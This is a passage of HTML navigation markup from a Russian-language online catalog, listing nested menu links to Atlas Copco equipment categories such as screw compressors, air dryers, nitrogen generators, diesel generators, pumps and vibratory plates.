                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/kompressory_atlas_copco_atlas_kopko/">                    Компрессоры Atlas Copco / Атлас Копко                </a>                                    <div class="menu-submenu-item-arrow fa fa-angle-right"></div>
                                <div class="menu-submenu menu-submenu-catalog menu-submenu-3" data-role="menu">
    <div class="menu-submenu-wrapper" data-role="items">
                            <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/kompressory_atlas_copco_atlas_kopko/vintovye_kompressory_atlas_copco/">                    Винтовые компрессоры Atlas Copco                </a>                                    <div class="menu-submenu-item-arrow fa fa-angle-right"></div>
                                <div class="menu-submenu menu-submenu-catalog menu-submenu-4" data-role="menu">
    <div class="menu-submenu-wrapper" data-role="items">
                            <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/kompressory_atlas_copco_atlas_kopko/vintovye_kompressory_atlas_copco/vintovye_kompressory_atlas_copco_ga/">                    Винтовые компрессоры Atlas Copco GA                </a>                                    <div class="menu-submenu-item-arrow fa fa-angle-right"></div>
                                <div class="menu-submenu menu-submenu-catalog menu-submenu-5" data-role="menu">
    <div class="menu-submenu-wrapper" data-role="items">
                            <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/kompressory_atlas_copco_atlas_kopko/vintovye_kompressory_atlas_copco/vintovye_kompressory_atlas_copco_ga/kompressory_atlas_copco_ga_5_90/">                    Компрессоры Atlas Copco GA 5 - 90                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/kompressory_atlas_copco_atlas_kopko/vintovye_kompressory_atlas_copco/vintovye_kompressory_atlas_copco_ga/vintovye_kompressory_atlas_copco_ga_110_315/">                    Винтовые компрессоры Atlas Copco GA 110 - 315                </a>                                            </div>
                        </div>
</div>
            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/kompressory_atlas_copco_atlas_kopko/vintovye_kompressory_atlas_copco/vintovye_kompressory_atlas_copco_ga_vsd/">                    Винтовые компрессоры Atlas Copco GA VSD                </a>                                    <div class="menu-submenu-item-arrow fa fa-angle-right"></div>
                                <div class="menu-submenu menu-submenu-catalog menu-submenu-5" data-role="menu">
    <div class="menu-submenu-wrapper" data-role="items">
                            <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/kompressory_atlas_copco_atlas_kopko/vintovye_kompressory_atlas_copco/vintovye_kompressory_atlas_copco_ga_vsd/kompressory_atlas_copco_ga_37_90_vsd/">                    Компрессоры Atlas Copco GA 37 - 90 VSD                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/kompressory_atlas_copco_atlas_kopko/vintovye_kompressory_atlas_copco/vintovye_kompressory_atlas_copco_ga_vsd/kompressory_atlas_copco_ga_110_315_vsd/">                     Компрессоры Atlas Copco GA 110 - 315 VSD                </a>                                            </div>
                        </div>
</div>
            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/kompressory_atlas_copco_atlas_kopko/vintovye_kompressory_atlas_copco/vintovye_kompressory_atlas_copco_gx/">                    Винтовые компрессоры Atlas Copco GX                </a>                                    <div class="menu-submenu-item-arrow fa fa-angle-right"></div>
                                <div class="menu-submenu menu-submenu-catalog menu-submenu-5" data-role="menu">
    <div class="menu-submenu-wrapper" data-role="items">
                            <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/kompressory_atlas_copco_atlas_kopko/vintovye_kompressory_atlas_copco/vintovye_kompressory_atlas_copco_gx/kompressory_atlas_copco_gx_2_7_ep/">                    Компрессоры Atlas Copco GX 2 - 7 EP                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/kompressory_atlas_copco_atlas_kopko/vintovye_kompressory_atlas_copco/vintovye_kompressory_atlas_copco_gx/kompressory_atlas_copco_gx_3_11_el/">                    Компрессоры Atlas Copco GX 3 - 11 EL                </a>                                            </div>
                        </div>
</div>
            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/kompressory_atlas_copco_atlas_kopko/vintovye_kompressory_atlas_copco/vintovoy_kompressor_atlas_copco_ga_/">                    Винтовой компрессор Atlas Copco GA+                </a>                                    <div class="menu-submenu-item-arrow fa fa-angle-right"></div>
                                <div class="menu-submenu menu-submenu-catalog menu-submenu-5" data-role="menu">
    <div class="menu-submenu-wrapper" data-role="items">
                            <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/kompressory_atlas_copco_atlas_kopko/vintovye_kompressory_atlas_copco/vintovoy_kompressor_atlas_copco_ga_/kompressory_atlas_copco_ga_11_75_plus/">                    Компрессоры Atlas Copco GA 11 - 75 plus                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/kompressory_atlas_copco_atlas_kopko/vintovye_kompressory_atlas_copco/vintovoy_kompressor_atlas_copco_ga_/kompressory_atlas_copco_ga_90_160_plus/">                    Компрессоры Atlas Copco GA 90 - 160 plus                </a>                                            </div>
                        </div>
</div>
            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/kompressory_atlas_copco_atlas_kopko/vintovye_kompressory_atlas_copco/vintovye_kompressory_atlas_copco_g/">                    Винтовые компрессоры Atlas Copco G                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/kompressory_atlas_copco_atlas_kopko/vintovye_kompressory_atlas_copco/vintovye_kompressory_atlas_copco_ga_vsd_plus/">                    Винтовые компрессоры Atlas Copco GA VSD plus                </a>                                            </div>
                        </div>
</div>
            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/kompressory_atlas_copco_atlas_kopko/porshnevye_kompressory_atlas_copco/">                    Поршневые компрессоры Atlas Copco                </a>                                    <div class="menu-submenu-item-arrow fa fa-angle-right"></div>
                                <div class="menu-submenu menu-submenu-catalog menu-submenu-4" data-role="menu">
    <div class="menu-submenu-wrapper" data-role="items">
                            <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/kompressory_atlas_copco_atlas_kopko/porshnevye_kompressory_atlas_copco/bezmaslyanye_porshnevye_kompressory_atlas_copco/">                    Безмасляные поршневые компрессоры Atlas Copco                </a>                                    <div class="menu-submenu-item-arrow fa fa-angle-right"></div>
                                <div class="menu-submenu menu-submenu-catalog menu-submenu-5" data-role="menu">
    <div class="menu-submenu-wrapper" data-role="items">
                            <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/kompressory_atlas_copco_atlas_kopko/porshnevye_kompressory_atlas_copco/bezmaslyanye_porshnevye_kompressory_atlas_copco/bezmaslyanye_porshnevye_kompressory_oil_free_lfx_10_bar/">                    Безмасляные поршневые компрессоры OIL FREE LFX 10 BAR                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/kompressory_atlas_copco_atlas_kopko/porshnevye_kompressory_atlas_copco/bezmaslyanye_porshnevye_kompressory_atlas_copco/bezmaslyanye_promyshlennye_kompressory_oil_free_lf_10_bar/">                    Безмасляные промышленные компрессоры OIL FREE LF 10 BAR                </a>                                            </div>
                        </div>
</div>
            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/kompressory_atlas_copco_atlas_kopko/porshnevye_kompressory_atlas_copco/maslozapolnennye_porshnevye_kompressory_atlas_copco/">                    Маслозаполненные поршневые компрессоры Atlas Copco                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/kompressory_atlas_copco_atlas_kopko/porshnevye_kompressory_atlas_copco/porshnevye_kompressory_automan/">                    Поршневые компрессоры Automan                </a>                                            </div>
                        </div>
</div>
            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/kompressory_atlas_copco_atlas_kopko/spiralnye_bezmaslyanye_kompressory_sf_atlas_copco/">                    Спиральные безмасляные компрессоры SF Atlas Copco                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/kompressory_atlas_copco_atlas_kopko/bezmaslyanye_kompressory_nizkogo_davleniya_vozdukhoduvki_atlas_copco/">                    Безмасляные компрессоры низкого давления (воздуходувки) Atlas Copco                </a>                                    <div class="menu-submenu-item-arrow fa fa-angle-right"></div>
                                <div class="menu-submenu menu-submenu-catalog menu-submenu-4" data-role="menu">
    <div class="menu-submenu-wrapper" data-role="items">
                            <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/kompressory_atlas_copco_atlas_kopko/bezmaslyanye_kompressory_nizkogo_davleniya_vozdukhoduvki_atlas_copco/bezmaslyanye_vintovye_kompressory_atlas_copco_serii_zt_zr_75_750/">                    Безмасляные винтовые компрессоры Atlas Copco серии ZT / ZR 75–750                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/kompressory_atlas_copco_atlas_kopko/bezmaslyanye_kompressory_nizkogo_davleniya_vozdukhoduvki_atlas_copco/bezmaslyanye_vintovye_kompressory_s_vpryskom_vody_v_kameru_szhatiya_aq/">                    Безмасляные винтовые компрессоры с впрыском воды в камеру сжатия AQ                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/kompressory_atlas_copco_atlas_kopko/bezmaslyanye_kompressory_nizkogo_davleniya_vozdukhoduvki_atlas_copco/bezmaslyanye_vozdushnye_kompressory_atlas_copco_ze_za_30_522/">                    Безмасляные воздушные компрессоры Atlas Copco ZE / ZA 30 - 522                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/kompressory_atlas_copco_atlas_kopko/bezmaslyanye_kompressory_nizkogo_davleniya_vozdukhoduvki_atlas_copco/bezmaslyanye_zubchatye_kompressory_atlas_copco_serii_zt_zr_15_55/">                    Безмасляные зубчатые компрессоры Atlas Copco серии ZT / ZR 15–55                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/kompressory_atlas_copco_atlas_kopko/bezmaslyanye_kompressory_nizkogo_davleniya_vozdukhoduvki_atlas_copco/bezmaslyanye_tsentrobezhnye_kompressory_atlas_copco_zh/">                    Безмасляные центробежные компрессоры Atlas Copco ZH 355 - 900                </a>                                            </div>
                        </div>
</div>
            </div>
                        </div>
</div>
            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/filtry_atlas_copco/">                    Фильтры Atlas Copco                </a>                                    <div class="menu-submenu-item-arrow fa fa-angle-right"></div>
                                <div class="menu-submenu menu-submenu-catalog menu-submenu-3" data-role="menu">
    <div class="menu-submenu-wrapper" data-role="items">
                            <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/filtry_atlas_copco/filtry_dlya_kompressorov_atlas_copco/">                    Воздушные и масляные фильтры Atlas Copco                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/filtry_atlas_copco/magistralnye_filtry_atlas_copco/">                    Магистральные фильтры Atlas Copco                </a>                                            </div>
                        </div>
</div>
            </div>
                                        <div class="menu-submenu-item menu-submenu-item-active" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover intec-cl-text" href="/catalog/kompressornoe_oborudovanie_atlas_copco/">                    Компрессорное оборудование Atlas Copco                </a>                                    <div class="menu-submenu-item-arrow fa fa-angle-right"></div>
                                <div class="menu-submenu menu-submenu-catalog menu-submenu-3" data-role="menu">
    <div class="menu-submenu-wrapper" data-role="items">
                            <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/kompressornoe_oborudovanie_atlas_copco/vozdushnye_resivery/">                    Воздушные ресиверы                </a>                                    <div class="menu-submenu-item-arrow fa fa-angle-right"></div>
                                <div class="menu-submenu menu-submenu-catalog menu-submenu-4" data-role="menu">
    <div class="menu-submenu-wrapper" data-role="items">
                            <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/kompressornoe_oborudovanie_atlas_copco/vozdushnye_resivery/vozdushnye_resivery_atlas_copco/">                    Воздушные ресиверы Atlas Copco                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/kompressornoe_oborudovanie_atlas_copco/vozdushnye_resivery/vozdushnyy_resiver_remeza/">                    Воздушный ресивер Remeza                </a>                                            </div>
                        </div>
</div>
            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/kompressornoe_oborudovanie_atlas_copco/truby_airnet/">                    Трубы AIRnet                </a>                                    <div class="menu-submenu-item-arrow fa fa-angle-right"></div>
                                <div class="menu-submenu menu-submenu-catalog menu-submenu-4" data-role="menu">
    <div class="menu-submenu-wrapper" data-role="items">
                            <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/kompressornoe_oborudovanie_atlas_copco/truby_airnet/instrumenty_i_prinadlezhnosti_iz_nerzhaveyushchey_stali_airnet/">                    Инструменты и принадлежности из нержавеющей стали AIRnet                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/kompressornoe_oborudovanie_atlas_copco/truby_airnet/seriya_iz_nerzhaveyushchey_stali/">                    Трубопровод AirNet из нержавеющей стали                </a>                                    <div class="menu-submenu-item-arrow fa fa-angle-right"></div>
                                <div class="menu-submenu menu-submenu-catalog menu-submenu-5" data-role="menu">
    <div class="menu-submenu-wrapper" data-role="items">
                            <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/kompressornoe_oborudovanie_atlas_copco/truby_airnet/seriya_iz_nerzhaveyushchey_stali/truby_airnet_iz_nerzhaveyushchey_stali/">                    Трубы AirNet из нержавеющей стали                </a>                                            </div>
                        </div>
</div>
            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/kompressornoe_oborudovanie_atlas_copco/truby_airnet/fitingi_airnet_iz_nerzhaveyushchey_stali/">                    Фитинги AirNet из нержавеющей стали                </a>                                            </div>
                        </div>
</div>
            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/kompressornoe_oborudovanie_atlas_copco/generatory_azota_atlas_copco/">                    Генераторы азота Atlas Copco                </a>                                    <div class="menu-submenu-item-arrow fa fa-angle-right"></div>
                                <div class="menu-submenu menu-submenu-catalog menu-submenu-4" data-role="menu">
    <div class="menu-submenu-wrapper" data-role="items">
                            <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/kompressornoe_oborudovanie_atlas_copco/generatory_azota_atlas_copco/generatory_azota_atlas_copco_membrannogo_tipa_ngm_i_ngm_plus/">                    Генераторы азота Atlas Copco мембранного типа NGM и NGM plus                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/kompressornoe_oborudovanie_atlas_copco/generatory_azota_atlas_copco/generatory_azota_atlas_copco_serii_ngp_10_115/">                    Генераторы азота Atlas Copco серии NGP 10 - 115                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/kompressornoe_oborudovanie_atlas_copco/generatory_azota_atlas_copco/generatory_azota_atlas_copco_serii_ngp_plus/">                    Генераторы азота Atlas Copco серии NGP plus                </a>                                            </div>
                        </div>
</div>
            </div>
                                        <div class="menu-submenu-item menu-submenu-item-active" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover intec-cl-text" href="/catalog/kompressornoe_oborudovanie_atlas_copco/osushiteli_vozdukha_atlas_copco/">                    Осушители воздуха Atlas Copco                </a>                                    <div class="menu-submenu-item-arrow fa fa-angle-right"></div>
                                <div class="menu-submenu menu-submenu-catalog menu-submenu-4" data-role="menu">
    <div class="menu-submenu-wrapper" data-role="items">
                            <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/kompressornoe_oborudovanie_atlas_copco/osushiteli_vozdukha_atlas_copco/osushiteli_atlas_copco_adsorbtsionnogo_tipa_cd/">                     Осушители Atlas Copco адсорбционного типа CD                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/kompressornoe_oborudovanie_atlas_copco/osushiteli_vozdukha_atlas_copco/osushiteli_atlas_copco_adsorbtsionnogo_tipa_bd/">                    Осушители Atlas Copco адсорбционного типа BD                </a>                                            </div>
                                        <div class="menu-submenu-item menu-submenu-item-active" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover intec-cl-text" href="/catalog/kompressornoe_oborudovanie_atlas_copco/osushiteli_vozdukha_atlas_copco/osushiteli_atlas_copco_membrannogo_tipa_sd/">                    Осушители Atlas Copco мембранного типа SD                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/kompressornoe_oborudovanie_atlas_copco/osushiteli_vozdukha_atlas_copco/osushiteli_atlas_copco_refrizheratornogo_tipa_serii_f/">                    Осушители Atlas Copco рефрижераторного типа серии F                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/kompressornoe_oborudovanie_atlas_copco/osushiteli_vozdukha_atlas_copco/osushiteli_atlas_copco_refrizheratornogo_tipa_serii_fd/">                    Осушители Atlas Copco рефрижераторного типа серии FD                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/kompressornoe_oborudovanie_atlas_copco/osushiteli_vozdukha_atlas_copco/osushiteli_refrizheratornogo_tipa_serii_fx/">                    Осушители рефрижераторного типа серии FX                </a>                                            </div>
                        </div>
</div>
            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/kompressornoe_oborudovanie_atlas_copco/vakuumnye_nasosy_atlas_copco/">                    Вакуумные насосы Atlas Copco                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/kompressornoe_oborudovanie_atlas_copco/magistralnye_filtry_atlac_copco/">                    Магистральные фильтры Atlac Copco                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/kompressornoe_oborudovanie_atlas_copco/generatory_kisloroda_atlas_copco/">                    Генераторы кислорода Atlas Copco                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/kompressornoe_oborudovanie_atlas_copco/aksessuary/">                    Аксессуары                </a>                                    <div class="menu-submenu-item-arrow fa fa-angle-right"></div>
                                <div class="menu-submenu menu-submenu-catalog menu-submenu-4" data-role="menu">
    <div class="menu-submenu-wrapper" data-role="items">
                            <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/kompressornoe_oborudovanie_atlas_copco/aksessuary/klapan_sliva_kondensata_atlas_copco_ewd/">                    Клапан слива конденсата Atlas Copco EWD                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/kompressornoe_oborudovanie_atlas_copco/aksessuary/separatory_atlas_copco_wsd/">                    Сепараторы Atlas Copco WSD                </a>                                            </div>
                        </div>
</div>
            </div>
                        </div>
</div>
            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/peredvizhnye_kompressory_atlas_copco/">                    Передвижные компрессоры Atlas Copco                </a>                                    <div class="menu-submenu-item-arrow fa fa-angle-right"></div>
                                <div class="menu-submenu menu-submenu-catalog menu-submenu-3" data-role="menu">
    <div class="menu-submenu-wrapper" data-role="items">
                            <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/peredvizhnye_kompressory_atlas_copco/dizelnye_peredvizhnye_vozdushnye_kompressory_na_shassi/">                    Дизельные передвижные воздушные компрессоры на шасси                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/peredvizhnye_kompressory_atlas_copco/dopolnitelnye_prinadlezhnosti/">                    Дополнительные принадлежности                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/peredvizhnye_kompressory_atlas_copco/elektricheskie_peredvizhnye_vozdushnye_kompressory_na_shassi/">                    Электрические передвижные воздушные компрессоры на шасси                </a>                                            </div>
                        </div>
</div>
            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/generatory_atlas_copco/">                    Генераторы Atlas Copco                </a>                                    <div class="menu-submenu-item-arrow fa fa-angle-right"></div>
                                <div class="menu-submenu menu-submenu-catalog menu-submenu-3" data-role="menu">
    <div class="menu-submenu-wrapper" data-role="items">
                            <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/generatory_atlas_copco/dizel_generatory_qis/">                    Дизельные генераторы QIS                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/generatory_atlas_copco/dizel_generatory_qas/">                    Дизельные генераторы QAS                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/generatory_atlas_copco/dizel_generatory_qes/">                    Дизельные генераторы QES                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/generatory_atlas_copco/peredvizhnye_dizelnye_generatory_qax/">                    Передвижные дизельные генераторы QAX                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/generatory_atlas_copco/dizel_generatory_qac/">                    Дизельные генераторы QAC, QEC                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/generatory_atlas_copco/portativnye_generatory_serii_qep/">                    Портативные генераторы серии QEP                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/generatory_atlas_copco/osvetitelnye_machty/">                    Осветительные мачты                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/generatory_atlas_copco/dopolnitelnye_prinadlezhnosti_k_generatoram/">                    Дополнительные принадлежности к генераторам                </a>                                            </div>
                        </div>
</div>
            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/pogruzhnye_nasosy_i_motopompy_atlas_copco/">                    Погружные насосы и мотопомпы Atlas Copco                </a>                                    <div class="menu-submenu-item-arrow fa fa-angle-right"></div>
                                <div class="menu-submenu menu-submenu-catalog menu-submenu-3" data-role="menu">
    <div class="menu-submenu-wrapper" data-role="items">
                            <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/pogruzhnye_nasosy_i_motopompy_atlas_copco/dizelnye_motopompy_atlas_copco/">                    Дизельные мотопомпы Atlas Copco                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/pogruzhnye_nasosy_i_motopompy_atlas_copco/nasosy_atlas_copco_dlya_gryaznoy_vody/">                    Насосы Atlas Copco для грязной воды                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/pogruzhnye_nasosy_i_motopompy_atlas_copco/tsentrobezhnye_pnevmaticheskie_nasosy_atlas_copco/">                    Центробежные пневматические насосы Atlas Copco                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/pogruzhnye_nasosy_i_motopompy_atlas_copco/shlamovye_nasosy_atlas_copco/">                    Шламовые насосы Atlas Copco                </a>                                            </div>
                        </div>
</div>
            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/vibroplita_atlas_copco/">                    Виброплиты Atlas Copco                </a>                                    <div class="menu-submenu-item-arrow fa fa-angle-right"></div>
                                <div class="menu-submenu menu-submenu-catalog menu-submenu-3" data-role="menu">
    <div class="menu-submenu-wrapper" data-role="items">
                            <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/vibroplita_atlas_copco/vibroplity_atlas_copco_/">                    Виброплиты Atlas Copco                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/vibroplita_atlas_copco/vibrotrambovki_atlas_copco/">                    Вибротрамбовки Atlas Copco                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/vibroplita_atlas_copco/reversivnye_vibroplity_atlas_copco/">                    Реверсивные виброплиты Atlas Copco                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/vibroplita_atlas_copco/ruchnye_vibrokatki_atlas_copco/">                    Ручные виброкатки Atlas Copco                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/vibroplita_atlas_copco/transheynye_uplotniteli_atlas_copco/">                    Траншейные уплотнители Atlas Copco                </a>                                            </div>
                        </div>
</div>
            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/ruchnoe_gidravlicheskoe_oborudovanie/">                    Ручное гидравлическое оборудование Atlas Copco                </a>                                    <div class="menu-submenu-item-arrow fa fa-angle-right"></div>
                                <div class="menu-submenu menu-submenu-catalog menu-submenu-3" data-role="menu">
    <div class="menu-submenu-wrapper" data-role="items">
                            <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/ruchnoe_gidravlicheskoe_oborudovanie/gidravlicheskie_stantsii_atlas_copco/">                    Гидравлические станции Atlas Copco                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/ruchnoe_gidravlicheskoe_oborudovanie/gidravlicheskie_otboynye_molotki_i_perforatory_atlas_copco/">                    Гидравлические отбойные молотки и перфораторы Atlas Copco                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/ruchnoe_gidravlicheskoe_oborudovanie/gidravlicheskie_pily_atlas_copco/">                    Гидравлические пилы Atlas Copco                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/ruchnoe_gidravlicheskoe_oborudovanie/gidravlicheskie_kopry_domkraty_bury_atlas_copco/">                    Гидравлические копры, домкраты, буры Atlas Copco                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/ruchnoe_gidravlicheskoe_oborudovanie/gidravlicheskie_pogruzhnye_nasosy_atlas_copco/">                    Гидравлические погружные насосы Atlas Copco                </a>                                            </div>
                        </div>
</div>
            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/oborudovanie_dlya_betonirovaniya_atlas_copco/">                    Оборудование для бетонирования Atlas Copco                </a>                                    <div class="menu-submenu-item-arrow fa fa-angle-right"></div>
                                <div class="menu-submenu menu-submenu-catalog menu-submenu-3" data-role="menu">
    <div class="menu-submenu-wrapper" data-role="items">
                            <div class="menu-submenu-item" data-role="item">
